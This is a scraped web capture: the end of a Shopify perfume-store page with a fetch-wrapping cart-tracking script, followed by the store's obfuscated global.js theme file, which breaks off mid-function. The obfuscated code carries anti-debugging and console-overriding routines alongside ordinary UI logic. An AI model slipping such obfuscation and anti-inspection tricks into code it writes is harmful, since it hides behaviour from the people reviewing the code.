   .then(res => res.clone().json().then(data => {
    var cart = {
      total_price: data.total_price/100,
      $value: data.total_price/100,
      total_discount: data.total_discount,
      original_total_price: data.original_total_price/100,
      items: data.items
    }
    if (item !== 'undefined') {
      cart = Object.assign(cart, item)
    }
    if (klAjax) {
       _learnq.push(['track', 'Added to Cart', cart]);
       klAjax = false;
      }
   }))
  };
  (function (ns, fetch) {
    ns.fetch = function() {
      const response = fetch.apply(this, arguments);
      response.then(res => {
        if (`${window.location.origin}/cart/add.js`
          .includes(res.url) && res.url !== '') {
              addedToCart()
        }
      });
      return response
     }
  }(window, window.fetch));
  var klAjax = true;
  var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
  for (var i = 0; i < atcButtons.length; i++) { 
    atcButtons[i].addEventListener("click", function() {
      if (klAjax) {
        _learnq.push(['track', 'Added to Cart', item]);
        klAjax = false;
      }
    })
  }
  });
</script>
</body>  
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.perfumara.com/cdn/shop/t/11/assets/global.js?v=77203367985599398841727323282
body_size: 19909
content:
const _0x469dda=_0x1870;(function(_0x1e4a63,_0x39569f){const _0x5a6bc4=_0x1870,_0x5a6197=_0x1e4a63();for(;;)try{if(-parseInt(_0x5a6bc4(367))/1+-parseInt(_0x5a6bc4(789))/2+parseInt(_0x5a6bc4(380))/3+parseInt(_0x5a6bc4(628))/4*(parseInt(_0x5a6bc4(764))/5)+-parseInt(_0x5a6bc4(366))/6+parseInt(_0x5a6bc4(819))/7*(parseInt(_0x5a6bc4(373))/8)+-parseInt(_0x5a6bc4(693))/9*(-parseInt(_0x5a6bc4(737))/10)===_0x39569f)break;_0x5a6197.push(_0x5a6197.shift())}catch{_0x5a6197.push(_0x5a6197.shift())}})(_0x3642,422040);function getFocusableElements(_0xd5ba84){const _0x4aa713=_0x1870;return Array[_0x4aa713(389)](_0xd5ba84[_0x4aa713(796)](_0x4aa713(435)))}document[_0x469dda(796)](_0x469dda(515))[_0x469dda(816)](_0x446901=>{const _0x27b5b5=_0x469dda;_0x446901[_0x27b5b5(600)]("role",_0x27b5b5(405)),_0x446901.setAttribute(_0x27b5b5(674),_0x446901[_0x27b5b5(888)][_0x27b5b5(412)](_0x27b5b5(653))),_0x446901.nextElementSibling[_0x27b5b5(868)]("id")&&_0x446901.setAttribute(_0x27b5b5(361),_0x446901[_0x27b5b5(719)].id),_0x446901[_0x27b5b5(395)]("click",_0x2e911f=>{const _0x591b9a=_0x27b5b5;_0x2e911f.currentTarget[_0x591b9a(600)]("aria-expanded",!_0x2e911f[_0x591b9a(645)][_0x591b9a(618)]("details")[_0x591b9a(412)]("open"))}),!_0x446901[_0x27b5b5(618)]("header-drawer")&&_0x446901[_0x27b5b5(555)][_0x27b5b5(395)](_0x27b5b5(607),onKeyUpEscape)});const trapFocusHandlers={};function _0x3642(){const _0x5ad70c=["isSlideVisible","setInputAvailability","breakpoint",".header__icon--menu[aria-expanded=true]","ARROWRIGHT","type","replaceState","cors","media-modal","width","innerHeight","sliderControlWrapper","quantityGifts","formVariants","setActiveMedia","submit","variant-selects","stringify","borderOffset","originalSection","popup-overlay--active","internal-video--loading","totalComparePrice","button:not(.internal-video__play, .internal-video__sound-btn)","isSecondary","sliderControlLinksArray","properties[","constructor","pickup-availability","parentElement","quantityUpdateUnsubscriber","initVariants","isIntersecting","selectedIndex","preventDefault",".popup-modal__close","classList","secondarySelectSelector","soldOut","closeAnimation","data-autoplay","currentPage","focusInHandling","quantity-input","#ProductSubmitButton-","match",".variant-price-update","removeEventListener",".comparison-slider__overlay-under","sliderItemOffset","labels","unavailable_with_option","split",".quantity__button[name='minus']","toggle","firstChild","hasVariants","reduce","loadContent",".js-youtube","variantSelects","marginBottom","requestAnimationFrame",'[id^="Slide-"]',"loaded","onInputChange","aria-label","remove","json","stepUp","input","closeSubmenu","mouseover","--viewport-height","setAttribute","while (true) {}","onButtonClick","toUpperCase","section","getTime","previous","keyup",".slider__slide","initPages","hidden","sliderItemsToShow","bind","none","promo-bar-data-","dataset","attachEvent","updateOptions","closest","post","autoplay","variantPickers","productForm","source[data-src]","host","clientWidth","offsetTop","left","4OtKZkJ","innerHTML","pageTotalElement","POST","slidesPerPage","DOMContentLoaded","pointerup","visibility","openedBy","scrolledPast","closeMenuDrawer","pauseVideos","bundle-deals__media-item--disabled",".comparison-slider__input","polite","dispatchEvent","filter","currentTarget","setProperty",".slideshow__slide","setAutoPlay","details","pauseSlideshow","handleSelectChange","[compare_price]","open","contains","catch","clearOptions","IntersectionObserver","removeChild","data-default","content",'input[name="quantity"]',"quantityUpdate","provinceContainer","QuantityBreaks","[price]",".popup-modal__timer__seconds","details[open]","string","false","gger","onKeyUp","localStorage","createElement","aria-expanded","autoPlayToggle","countryEl","input[checked]","stateObject","updateFormIds","next","cross-site","prices","pauseVideo","getElementById","slideChanged",".floating-btn","disabled","setSelectorByValue","error","removeAttribute","mousedown","data-delay-seconds","27ypuDIq","index","querySelector","floor","slider-counter__link--active",'{"event":"command","func":"',"handleScrollBtn","onFocusOut","location","innerText","observe","StickyAtcVariantPicker-","application/","undefined","renderProductInfo","pauseAllMedia","action","[value]","fieldName","checkboxes",".quantity-break","footerSpacing","data-src","url","focusout","focused","nextElementSibling","pause","mainAtcBtn","appendChild","display","bundle-deals__product--deselected","toString","showSpinner","openMenuDrawer","src","HOME","focus","jsonData","slider","NotAllowedError","setSlideVisibility","includes","scrollDestination","5628150fWwaOa","update","firstElementChild","offsetLeft","true","toFixed","pointerType","ended","getBoundingClientRect","push","validateQtyRules","comparePrices","transform","header","moved","endedVideo","isa","#ProductModal-","addToCart","selectedVariants","text/html","observer","style","code","debu",".section-header","floatingBtns","190765gycPPF","END","keydown","contentWindow","parseFromString","product-model","SPACE","getDate","variantStrings","comparePrice","idIndex",".select--small","(prefers-reduced-motion: reduce)","quantity",".product-form__input","sticky-atc","fixedDiscount","call","setSelectionRange",".submenu-open",'[id^="custom-label-',".slider-counter--current","getItem","ARROWUP",".variant-money-change","667900tePRBW","Shopify","#product-form-","mediaItemImgs",".js-vimeo","div","updateVariantInput","querySelectorAll","table","updateTotalPrice","aria-live","[amount_saved_rounded]","autoplayButtonIsSetToPlay","findIndex","percentageLeft","updatePickupAvailability","internalVideos","productFormInput","variant-selects-","trace","disconnectedCallback","playButton",".bundle-deals__product",".slider-buttons","chain",".bundle-deals__compare-price","parse","forEach","internal-video--playing",".bundle-deals__total-compare-price","7SppAhO","initIds","changeEvent",", #product-form-installment-",".quantity-break__selector-item","bindEvents",'[role="dialog"]','button[name="next"]',"clientHeight","totalPages","autoplaySpeed","init","removeErrorMessage","updateVariantStatuses","amount_no_decimals","hide","modelViewerUI",":checked","target","prototype","sliderControlButtons","onSummaryClick","?variant=","scroll","product-recommendations--loaded",".bundle-deals__total-price","tabindex","find","handleIntersection","setUnavailable",".header-wrapper","initCountry","Sku-","summary","trim","then",".bundle-deals__media-item-container","non-existent","sliderItems","text","togglePlayButtonState","button:not(.menu-drawer__close-menu-btn)","template","selectedQuantity","ProductSubmitButton-","focusin",'[id^="ModalClose-"]',"change","onVariantChange","getAttribute","ESCAPE","currentPageElement","unshift","plus","round","length","checked","closeButtonClick","data-delay-days","load","click","function *\\( *\\)","value","matches","option","off","addListener","span","[amount_saved]","parentNode","secondarySelect","amount_no_decimals_with_comma_separator",".bundle-deals__price","afterScroll","postMessage","invalidFormatSrc","atc-price-","custom-product-field","deferred-media","aria-controls","scrollBtn","getVariantData","dropdwon","&section_id=","2428320GYrZhL","665855RxhGum","hideSpinner","media-gallery template video","slideshow__autoplay--paused","handleErrorMessage",".slider-counter__link","183288UJDYGZ","TAB",".comparison-slider__line","form","search","available","scrollLeft","231168mDUxeS","dropdown","menu-open","sliderAutoplayButton","resetPages",":focus-visible",'[type="text"]',"unavailable","updateUnavailable","from","linkToSlide","application/json","speed","internal-video",'input[name="id"]',"addEventListener","return (function() ",'[type="application/json"]',"paused","activeElement","scrollTo","unlockGifts","replace","aria-hidden","PAGEDOWN","button","enableSliderLooping","checkATCScroll","CountryProvinceSelector","amount_with_comma_separator",".bundle-deals__media-item-img","console","hasAttribute","start",'[name="add"]',"next_display_date","updatePrices","submenu-open",".popup-modal__dismiss-btn","method","accessibilityStrings","slideScrollPosition","isScrollBtn","updateMedia",'input[type="radio"]:checked','","args":""}',"OPTION","option1","mediaItemContainers","__proto__","min","inputs","nextButton","totalPrice",".sign-up-popup-modal","summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe","aria-current","postLink","focusOutHandling",'{"method":"pause"}',"log","exception","selectedId",".sticky-atc__scroll-btn","fetchAvailability","indexOf","play","StickyAtcSubmitButton-","currentVariant","provinceEl","body","--header-bottom-position","sliderFirstItemNode","video, model-viewer, iframe","select","handleCheckboxChange","popup-modal--active","connectedCallback","INPUT","textContent","overflow-hidden","updateFormVariants","name","documentElement","menu-opening","--sticky-atc-offset","updateShareUrl","featured_media","bundle-deals","map",".quantity-break__variants","options","visibility-hidden","\\+\\+ *(?:[a-zA-Z_$][0-9a-zA-Z_$]*)","Inventory-","noPlayBtn","mouse","quantity-breaks-","matchMedia",'[id^="MediaGallery-',"toggleAddButton","updateMasterId","modal-dialog","shiftKey","price-","price",".slider-counter--total","disconnect","currencySymbol","video","mainDetailsToggle","warn","canplaythrough",'input[type="radio"], option',"handleChange","define",'source[type="application/x-mpegURL"]',"prevButton","slider-component","updateURL","playVideo","apply","bottom","omit","stepDown","createInputs",'[data-media-id="',"variantData","counter","add","(max-width: 990px)","selectIndex","data-display-timer","0px","ENTER",'[id^="Details-"] summary',"countryHandler","overflow-hidden-","moneyFormat","data-test-mode","onCloseButtonClick","show","data-timer-duration","compare_at_price",".quantity__button[name='plus']","updateUrl"];return _0x3642=function(){return _0x5ad70c},_0x3642()}function trapFocus(_0x4dd804,_0x1584ef=_0x4dd804){const _0x2faea6=_0x469dda;var _0x13605e=getFocusableElements(_0x4dd804),_0x566065=_0x13605e[0],_0x4f7caa=_0x13605e[_0x13605e[_0x2faea6(874)]-1];removeTrapFocus(),trapFocusHandlers[_0x2faea6(864)]=_0x53e279=>{const _0x86c7b7=_0x2faea6;_0x53e279[_0x86c7b7(837)]!==_0x4dd804&&_0x53e279[_0x86c7b7(837)]!==_0x4f7caa&&_0x53e279[_0x86c7b7(837)]!==_0x566065||document[_0x86c7b7(395)](_0x86c7b7(766),trapFocusHandlers.keydown)},trapFocusHandlers.focusout=function(){const _0x3b32db=_0x2faea6;document[_0x3b32db(573)](_0x3b32db(766),trapFocusHandlers[_0x3b32db(766)])},trapFocusHandlers[_0x2faea6(766)]=function(_0x1a1034){const _0x468b22=_0x2faea6;_0x1a1034.code.toUpperCase()===_0x468b22(374)&&(_0x1a1034[_0x468b22(837)]===_0x4f7caa&&!_0x1a1034[_0x468b22(483)]&&(_0x1a1034[_0x468b22(560)](),_0x566065[_0x468b22(730)]()),(_0x1a1034[_0x468b22(837)]===_0x4dd804||_0x1a1034.target===_0x566065)&&_0x1a1034.shiftKey&&(_0x1a1034[_0x468b22(560)](),_0x4f7caa.focus()))},document[_0x2faea6(395)](_0x2faea6(717),trapFocusHandlers.focusout),document[_0x2faea6(395)](_0x2faea6(864),trapFocusHandlers[_0x2faea6(864)]),_0x1584ef[_0x2faea6(730)](),_0x1584ef.tagName===_0x2faea6(458)&&[_0x2faea6(377),_0x2faea6(858),"email",_0x2faea6(716)].includes(_0x1584ef[_0x2faea6(531)])&&_0x1584ef[_0x2faea6(881)]&&_0x1584ef[_0x2faea6(782)](0,_0x1584ef.value.length)}try{document[_0x469dda(695)](_0x469dda(385))}catch{focusVisiblePolyfill()}function focusVisiblePolyfill(){const _0xcff844=_0x469dda,_0x4d11c7=function(){let _0x5eb547=!0;return function(_0x50baaf,_0x6ef550){const _0xb3298c=_0x5eb547?function(){const _0x15af06=_0x1870;if(_0x6ef550){const _0x12e6e3=_0x6ef550[_0x15af06(501)](_0x50baaf,arguments);return _0x6ef550=null,_0x12e6e3}}:function(){};return _0x5eb547=!1,_0xb3298c}}(),_0x424d32=_0x4d11c7(this,function(){const _0xbbab48=_0x1870;return _0x424d32.toString()[_0xbbab48(377)]("(((.+)+)+)+$")[_0xbbab48(725)]()[_0xbbab48(553)](_0x424d32)[_0xbbab48(377)]("(((.+)+)+)+$")});_0x424d32();const _0x2979d3=function(){let _0x9339f0=!0;return function(_0x17815d,_0x12bec0){const _0x4689fd=_0x9339f0?function(){const _0xb064f5=_0x1870;if(_0x12bec0){const _0xb2c573=_0x12bec0[_0xb064f5(501)](_0x17815d,arguments);return _0x12bec0=null,_0xb2c573}}:function(){};return _0x9339f0=!1,_0x4689fd}}();(function(){_0x2979d3(this,function(){const _0x27403f=_0x1870,_0xaa38cd=new RegExp(_0x27403f(880)),_0x739c88=new RegExp(_0x27403f(473),"i"),_0x2bd665=_0x2094ea(_0x27403f(830));!_0xaa38cd.test(_0x2bd665+_0x27403f(813))||!_0x739c88.test(_0x2bd665+"input")?_0x2bd665("0"):_0x2094ea()})()})();const _0xeb1b3f=function(){let _0x58afa4=!0;return function(_0x19c012,_0x3997a6){const _0x568373=_0x58afa4?function(){const _0x3aaadf=_0x1870;if(_0x3997a6){const _0x5b3745=_0x3997a6[_0x3aaadf(501)](_0x19c012,arguments);return _0x3997a6=null,_0x5b3745}}:function(){};return _0x58afa4=!1,_0x568373}}();_0xeb1b3f(this,function(){const _0x1fedbf=_0x1870,_0x4aea10=function(){const _0x5c5baa=_0x1870;let _0x36668a;try{_0x36668a=Function(_0x5c5baa(396)+'{}.constructor("return this")( ));')()}catch{_0x36668a=window}return _0x36668a},_0x4f4ab4=_0x4aea10(),_0x2d7b17=_0x4f4ab4[_0x1fedbf(411)]=_0x4f4ab4[_0x1fedbf(411)]||{},_0x1274bd=["log",_0x1fedbf(491),"info",_0x1fedbf(689),_0x1fedbf(441),_0x1fedbf(797),_0x1fedbf(808)];for(let _0xce2a5e=0;_0xce2a5e<_0x1274bd[_0x1fedbf(874)];_0xce2a5e++){const _0x3fa2c5=_0xeb1b3f[_0x1fedbf(553)][_0x1fedbf(838)][_0x1fedbf(612)](_0xeb1b3f),_0x105bdf=_0x1274bd[_0xce2a5e],_0x59b770=_0x2d7b17[_0x105bdf]||_0x3fa2c5;_0x3fa2c5[_0x1fedbf(429)]=_0xeb1b3f[_0x1fedbf(612)](_0xeb1b3f),_0x3fa2c5[_0x1fedbf(725)]=_0x59b770.toString[_0x1fedbf(612)](_0x59b770),_0x2d7b17[_0x105bdf]=_0x3fa2c5}})();const _0x4d32ff=[_0xcff844(787),"ARROWDOWN","ARROWLEFT",_0xcff844(530),_0xcff844(374),_0xcff844(514),_0xcff844(770),_0xcff844(869),_0xcff844(729),_0xcff844(765),"PAGEUP",_0xcff844(404)];let _0x5e424d=null,_0x5bf537=null;window[_0xcff844(395)]("keydown",_0x126e62=>{const _0x3cf261=_0xcff844;_0x4d32ff[_0x3cf261(735)](_0x126e62.code[_0x3cf261(603)]())&&(_0x5bf537=!1)}),window[_0xcff844(395)](_0xcff844(691),_0x3d6648=>{_0x5bf537=!0}),window[_0xcff844(395)]("focus",()=>{const _0x47b145=_0xcff844;_0x5e424d&&_0x5e424d[_0x47b145(562)].remove(_0x47b145(718)),!_0x5bf537&&(_0x5e424d=document[_0x47b145(399)],_0x5e424d.classList[_0x47b145(509)](_0x47b145(718)))},!0)}function pauseAllMedia(){const _0x55dbfa=_0x469dda;document[_0x55dbfa(796)](_0x55dbfa(585)).forEach(_0x420ea4=>{const _0x2a8c84=_0x55dbfa;_0x420ea4[_0x2a8c84(767)].postMessage(_0x2a8c84(698)+_0x2a8c84(683)+_0x2a8c84(425),"*")}),document[_0x55dbfa(796)](_0x55dbfa(793))[_0x55dbfa(816)](_0x42b4ba=>{const _0x4b48fa=_0x55dbfa;_0x42b4ba[_0x4b48fa(767)][_0x4b48fa(356)](_0x4b48fa(439),"*")}),document.querySelectorAll(_0x55dbfa(369)).forEach(_0x2ba9ee=>_0x2ba9ee.pause()),document[_0x55dbfa(796)](_0x55dbfa(769))[_0x55dbfa(816)](_0x58fc3f=>{const _0x2848ae=_0x55dbfa;_0x58fc3f.modelViewerUI&&_0x58fc3f[_0x2848ae(835)][_0x2848ae(720)]()})}function removeTrapFocus(_0x108f5e=null){const _0x4bf4cf=_0x469dda;document[_0x4bf4cf(573)](_0x4bf4cf(864),trapFocusHandlers[_0x4bf4cf(864)]),document[_0x4bf4cf(573)](_0x4bf4cf(717),trapFocusHandlers[_0x4bf4cf(717)]),document[_0x4bf4cf(573)](_0x4bf4cf(766),trapFocusHandlers[_0x4bf4cf(766)]),_0x108f5e&&_0x108f5e[_0x4bf4cf(730)]()}function _0x1870(_0x3eb92f,_0x52ed9f){const _0x5c209c=_0x3642();return _0x1870=function(_0x594ecd,_0x205993){return _0x594ecd=_0x594ecd-352,_0x5c209c[_0x594ecd]},_0x1870(_0x3eb92f,_0x52ed9f)}function onKeyUpEscape(_0x3213e0){const _0x30271b=_0x469dda;if(_0x3213e0[_0x30271b(760)][_0x30271b(603)]()!==_0x30271b(869))return;const _0x2164c2=_0x3213e0[_0x30271b(837)][_0x30271b(618)]("details[open]");if(!_0x2164c2)return;const _0x4945e1=_0x2164c2[_0x30271b(695)]("summary");_0x2164c2[_0x30271b(690)]("open"),_0x4945e1.setAttribute(_0x30271b(674),!1),_0x4945e1[_0x30271b(730)]()}class QuantityInput extends HTMLElement{constructor(){const _0x5d1807=_0x469dda;super(),this.input=this.querySelector(_0x5d1807(596)),this.changeEvent=new Event("change",{bubbles:!0}),this[_0x5d1807(596)][_0x5d1807(395)]("change",this[_0x5d1807(591)].bind(this)),this[_0x5d1807(796)]("button")[_0x5d1807(816)](_0x5c6813=>_0x5c6813.addEventListener(_0x5d1807(879),this.onButtonClick.bind(this)))}[_0x469dda(556)]=void 0;[_0x469dda(457)](){const _0x42eb62=_0x469dda;this[_0x42eb62(747)](),this[_0x42eb62(556)]=subscribe(PUB_SUB_EVENTS[_0x42eb62(662)],this[_0x42eb62(747)][_0x42eb62(612)](this))}[_0x469dda(809)](){this[_0x469dda(556)]&&this.quantityUpdateUnsubscriber()}[_0x469dda(591)](_0x52a48a){this[_0x469dda(747)]()}[_0x469dda(602)](_0x3e1ab3){const _0x204346=_0x469dda;_0x3e1ab3[_0x204346(560)]();const _0x2994dd=this[_0x204346(596)].value;_0x3e1ab3.target[_0x204346(462)]===_0x204346(872)?this[_0x204346(596)][_0x204346(595)]():this.input[_0x204346(504)](),_0x2994dd!==this[_0x204346(596)].value&&this[_0x204346(596)].dispatchEvent(this[_0x204346(821)])}[_0x469dda(747)](){const _0x38bc2d=_0x469dda,_0x54cbee=parseInt(this.input.value);if(this[_0x38bc2d(596)].min){const _0x361ab4=parseInt(this[_0x38bc2d(596)][_0x38bc2d(430)]);this.querySelector(_0x38bc2d(579))[_0x38bc2d(562)].toggle(_0x38bc2d(687),_0x54cbee<=_0x361ab4)}if(this.input.max){const _0x5b0c31=parseInt(this[_0x38bc2d(596)].max);this.querySelector(_0x38bc2d(524))[_0x38bc2d(562)][_0x38bc2d(580)](_0x38bc2d(687),_0x54cbee>=_0x5b0c31)}}}customElements[_0x469dda(495)](_0x469dda(569),QuantityInput);function debounce(_0x34cc7e,_0x595688){let _0x13cc99;return(..._0xaa9b3e)=>{clearTimeout(_0x13cc99),_0x13cc99=setTimeout(()=>_0x34cc7e.apply(this,_0xaa9b3e),_0x595688)}}function fetchConfig(_0x36323a=_0x469dda(594)){const _0x4d28b7=_0x469dda;return{method:_0x4d28b7(631),headers:{"Content-Type":_0x4d28b7(391),Accept:_0x4d28b7(705)+_0x36323a}}}typeof window[_0x469dda(790)]==_0x469dda(706)&&(window[_0x469dda(790)]={}),Shopify.bind=function(_0x2c4ff7,_0x459f22){return function(){return _0x2c4ff7.apply(_0x459f22,arguments)}},Shopify.setSelectorByValue=function(_0x56f6d5,_0x4422db){const _0x689bd7=_0x469dda;for(var _0x260267=0,_0x1217d1=_0x56f6d5[_0x689bd7(471)][_0x689bd7(874)];_0x260267<_0x1217d1;_0x260267++){var _0x35fda2=_0x56f6d5.options[_0x260267];if(_0x4422db==_0x35fda2.value||_0x4422db==_0x35fda2[_0x689bd7(629)])return _0x56f6d5[_0x689bd7(559)]=_0x260267,_0x260267}},Shopify.addListener=function(_0x1b713c,_0x35828e,_0x34db38){const _0x3e2a52=_0x469dda;_0x1b713c[_0x3e2a52(395)]?_0x1b713c.addEventListener(_0x35828e,_0x34db38,!1):_0x1b713c[_0x3e2a52(616)]("on"+_0x35828e,_0x34db38)},Shopify[_0x469dda(437)]=function(_0x2993ce,_0x337442){const _0x3bef86=_0x469dda;_0x337442=_0x337442||{};var _0x4dc158=_0x337442[_0x3bef86(419)]||_0x3bef86(619),_0x1085cc=_0x337442.parameters||{},_0x1ccdd1=document.createElement(_0x3bef86(376));_0x1ccdd1[_0x3bef86(600)](_0x3bef86(419),_0x4dc158),_0x1ccdd1[_0x3bef86(600)](_0x3bef86(709),_0x2993ce);for(var _0x23ecb7 in _0x1085cc){var _0x585b79=document.createElement("input");_0x585b79[_0x3bef86(600)](_0x3bef86(531),_0x3bef86(610)),_0x585b79.setAttribute(_0x3bef86(462),_0x23ecb7),_0x585b79[_0x3bef86(600)]("value",_0x1085cc[_0x23ecb7]),_0x1ccdd1.appendChild(_0x585b79)}document[_0x3bef86(450)][_0x3bef86(722)](_0x1ccdd1),_0x1ccdd1[_0x3bef86(541)](),document[_0x3bef86(450)][_0x3bef86(658)](_0x1ccdd1)},Shopify.CountryProvinceSelector=function(_0x4ec518,_0x5c32d9,_0x239f14){const _0x5628b3=_0x469dda;this[_0x5628b3(676)]=document[_0x5628b3(684)](_0x4ec518),this[_0x5628b3(449)]=document.getElementById(_0x5c32d9),this[_0x5628b3(663)]=document.getElementById(_0x239f14.hideElement||_0x5c32d9),Shopify[_0x5628b3(885)](this[_0x5628b3(676)],_0x5628b3(866),Shopify[_0x5628b3(612)](this[_0x5628b3(516)],this)),this[_0x5628b3(850)](),this.initProvince()},Shopify[_0x469dda(408)][_0x469dda(838)]={initCountry:function(){const _0x2fb2d7=_0x469dda;var _0x42e892=this[_0x2fb2d7(676)][_0x2fb2d7(868)](_0x2fb2d7(659));Shopify[_0x2fb2d7(688)](this[_0x2fb2d7(676)],_0x42e892),this[_0x2fb2d7(516)]()},initProvince:function(){const _0x117705=_0x469dda;var _0x15dcb7=this[_0x117705(449)][_0x117705(868)](_0x117705(659));_0x15dcb7&&this.provinceEl[_0x117705(471)][_0x117705(874)]>0&&Shopify[_0x117705(688)](this[_0x117705(449)],_0x15dcb7)},countryHandler:function(_0x349e5e){const _0x51d996=_0x469dda;var _0x45e6fa=this[_0x51d996(676)][_0x51d996(471)][this.countryEl[_0x51d996(559)]],_0x4931ef=_0x45e6fa[_0x51d996(868)]("data-provinces"),_0x3bd9e4=JSON.parse(_0x4931ef);if(this[_0x51d996(656)](this[_0x51d996(449)]),_0x3bd9e4&&_0x3bd9e4[_0x51d996(874)]==0)this[_0x51d996(663)].style[_0x51d996(723)]=_0x51d996(613);else{for(var _0x336fe5=0;_0x336fe5<_0x3bd9e4[_0x51d996(874)];_0x336fe5++){var _0x45e6fa=document[_0x51d996(673)](_0x51d996(883));_0x45e6fa.value=_0x3bd9e4[_0x336fe5][0],_0x45e6fa[_0x51d996(629)]=_0x3bd9e4[_0x336fe5][1],this[_0x51d996(449)][_0x51d996(722)](_0x45e6fa)}this[_0x51d996(663)][_0x51d996(759)][_0x51d996(723)]=""}},clearOptions:function(_0x2acfbe){const _0x56a050=_0x469dda;for(;_0x2acfbe[_0x56a050(581)];)_0x2acfbe[_0x56a050(658)](_0x2acfbe.firstChild)},setOptions:function(_0x53638a,_0x43d057){const _0x4fb73c=_0x469dda;for(var _0x52d869=0,_0x12bb65=_0x43d057.length;_0x52d869<_0x43d057[_0x4fb73c(874)];_0x52d869++){var _0x35dbea=document[_0x4fb73c(673)]("option");_0x35dbea.value=_0x43d057[_0x52d869],_0x35dbea.innerHTML=_0x43d057[_0x52d869],_0x53638a[_0x4fb73c(722)](_0x35dbea)}}};class InternalVideo extends HTMLElement{constructor(){const _0x4d0bee=_0x469dda;if(super(),this[_0x4d0bee(810)]=this.querySelector(".internal-video__play"),this[_0x4d0bee(475)]=this[_0x4d0bee(615)][_0x4d0bee(475)]==="true",this.loaded=!1,this.video=this[_0x4d0bee(695)](_0x4d0bee(489)),this[_0x4d0bee(357)]=this[_0x4d0bee(489)][_0x4d0bee(695)](_0x4d0bee(496)),this.invalidFormatSrc&&this[_0x4d0bee(357)][_0x4d0bee(593)](),this.playButton&&this.playButton[_0x4d0bee(395)](_0x4d0bee(879),this[_0x4d0bee(500)].bind(this)),this[_0x4d0bee(489)]&&this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(744),this[_0x4d0bee(752)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)]("waiting",this[_0x4d0bee(726)][_0x4d0bee(612)](this)),this[_0x4d0bee(489)][_0x4d0bee(395)](_0x4d0bee(492),this[_0x4d0bee(368)][_0x4d0bee(612)](this)),this.video[_0x4d0bee(395)](_0x4d0bee(446),this.hideSpinner[_0x4d0bee(612)](this)),this[_0x4d0bee(615)].autoplay===_0x4d0bee(741)&&_0x4d0bee(657)in window){const _0x485187={root:null,rootMargin:_0x4d0bee(513),threshold:.05};this[_0x4d0bee(758)]=new IntersectionObserver(this[_0x4d0bee(847)][_0x4d0bee(612)](this),_0x485187),this[_0x4d0bee(758)].observe(this)}}[_0x469dda(500)](){const _0x9dac9=_0x469dda;this[_0x9dac9(489)][_0x9dac9(398)]?(!this[_0x9dac9(590)]&&(this.video[_0x9dac9(878)](),this[_0x9dac9(590)]=!0),this.video[_0x9dac9(446)](),this[_0x9dac9(562)][_0x9dac9(509)]("internal-video--playing"),this.playButton&&this[_0x9dac9(475)]&&(this.playButton[_0x9dac9(759)][_0x9dac9(635)]=_0x9dac9(610))):(this.video.pause(),this[_0x9dac9(562)][_0x9dac9(593)](_0x9dac9(817)))}[_0x469dda(752)](){const _0x3d5569=_0x469dda;this[_0x3d5569(562)][_0x3d5569(593)](_0x3d5569(817))}[_0x469dda(368)](){const _0x37bb16=_0x469dda;this[_0x37bb16(562)][_0x37bb16(593)](_0x37bb16(547))}[_0x469dda(726)](){const _0x180fb7=_0x469dda;this.classList[_0x180fb7(509)](_0x180fb7(547))}[_0x469dda(847)](_0x5c6a35){_0x5c6a35.forEach(_0x448fa5=>{const _0x7f5f86=_0x1870;if(_0x448fa5.isIntersecting){console.log(_0x7f5f86(413));for(let _0x10fc83 of this.video[_0x7f5f86(796)](_0x7f5f86(623)))_0x10fc83.setAttribute(_0x7f5f86(728),_0x10fc83[_0x7f5f86(868)](_0x7f5f86(715))),_0x10fc83[_0x7f5f86(690)]("data-src");this[_0x7f5f86(489)].load();var _0x54d1da=this.video[_0x7f5f86(446)]();_0x54d1da!==void 0&&_0x54d1da[_0x7f5f86(655)](_0xdd1b8=>{const _0x360e00=_0x7f5f86;console[_0x360e00(440)](_0x360e00(655)),_0xdd1b8.name===_0x360e00(733)&&(this[_0x360e00(562)][_0x360e00(593)](_0x360e00(817)),this[_0x360e00(810)]&&this[_0x360e00(475)]&&(this.playButton[_0x360e00(759)][_0x360e00(635)]="visible"))})[_0x7f5f86(854)](()=>{const _0x6657b2=_0x7f5f86;console[_0x6657b2(440)](_0x6657b2(854)),this[_0x6657b2(489)][_0x6657b2(446)]()}),this[_0x7f5f86(758)][_0x7f5f86(487)]()}})}}customElements[_0x469dda(495)]("internal-video",InternalVideo);class MenuDrawer extends HTMLElement{constructor(){const _0x34e059=_0x469dda;super(),this[_0x34e059(490)]=this[_0x34e059(695)](_0x34e059(649)),this[_0x34e059(395)](_0x34e059(607),this[_0x34e059(671)][_0x34e059(612)](this)),this[_0x34e059(395)](_0x34e059(717),this[_0x34e059(700)][_0x34e059(612)](this)),this[_0x34e059(824)]()}[_0x469dda(824)](){const _0x2cb682=_0x469dda;this.querySelectorAll(_0x2cb682(852))[_0x2cb682(816)](_0x31614c=>_0x31614c[_0x2cb682(395)](_0x2cb682(879),this.onSummaryClick[_0x2cb682(612)](this))),this.querySelectorAll(_0x2cb682(860)).forEach(_0xc4f02f=>_0xc4f02f[_0x2cb682(395)]("click",this[_0x2cb682(520)].bind(this)))}[_0x469dda(671)](_0x265097){const _0x3548d8=_0x469dda;if(_0x265097.code.toUpperCase()!==_0x3548d8(869))return;const _0x201278=_0x265097[_0x3548d8(837)].closest(_0x3548d8(667));_0x201278&&(_0x201278===this[_0x3548d8(490)]?this.closeMenuDrawer(_0x265097,this.mainDetailsToggle[_0x3548d8(695)](_0x3548d8(852))):this[_0x3548d8(597)](_0x201278))}[_0x469dda(840)](_0x45f8a4){const _0x5b2b37=_0x469dda,_0x258fec=_0x45f8a4[_0x5b2b37(645)],_0x22bb87=_0x258fec.parentNode,_0x525393=_0x22bb87[_0x5b2b37(618)](".has-submenu"),_0x2ad8b5=_0x22bb87.hasAttribute(_0x5b2b37(653)),_0x5926b6=window.matchMedia(_0x5b2b37(776));function _0x3a34a7(){const 